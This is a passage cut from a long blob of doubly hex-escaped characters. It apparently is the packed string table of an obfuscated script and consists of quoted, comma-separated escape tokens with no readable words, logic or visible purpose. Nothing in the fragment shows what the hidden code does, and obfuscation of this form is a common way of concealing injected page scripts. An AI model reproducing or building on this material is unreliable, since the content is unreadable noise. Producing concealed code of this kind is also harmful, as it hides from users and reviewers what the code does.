x35\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x50\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x50\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x69\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4B\x5C\x5C\x31\x70\x5C\x5C\x31\x32\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x31\x30\x5C\x5C\x31\x74\x5C\x5C\x31\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x74\x5C\x5C\x31\x57\x5C\x5C\x36\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x31\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x54\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x34\x76\x5C\x5C\x31\x4C\x5C\x5C\x68\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x58\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x31\x77\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x68\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x66\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x70\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x66\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x51\x5C\x5C\x58\x5C\x5C\x31\x42\x5C\x5C\x31\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x39\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x51\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x31\x38\x5C\x5C\x38\x5C\x5C\x31\x49\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x75\x5C\x5C\x31\x48\x5C\x5C\x31\x6D\x5C\x5C\x31\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x59\x5C\x5C\x31\x61\x5C\x5C\x31\x78\x5C\x5C\x64\x5C\x5C\x31\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x59\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x67\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x43\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x32\x36\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4B\x5C\x5C\x31\x6D\x5C\x5C\x38\x5C\x5C\x31\x38\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x59\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x42\x5C\x5C\x32\x4F\x5C\x5C\x33\x4F\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x38\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x31\x6D\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x79\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x41\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x76\x5C\x5C\x46\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x78\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C